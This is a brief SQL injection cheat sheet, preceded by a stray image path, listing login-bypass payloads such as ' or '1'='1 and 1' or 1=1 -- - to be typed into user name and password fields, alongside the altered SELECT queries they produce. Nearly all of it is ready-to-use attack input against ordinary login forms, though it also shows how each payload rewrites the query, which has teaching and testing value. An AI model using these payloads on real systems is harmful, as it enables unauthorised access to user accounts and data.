 Cheat sheet
User name Password SQL Query
' or '1'='1 ' or '1'='1 SELECT * FROM users
WHERE name='' or '1'='1' and
password='' or '1'='1'
' or ' 1=1 ' or ' 1=1 SELECT * FROM users
WHERE name='' or ' 1=1' and
password='' or ' 1=1'
1' or 1=1 -- - blah SELECT * FROM users
WHERE name='1' or 1=1 -- -'
and password='blah'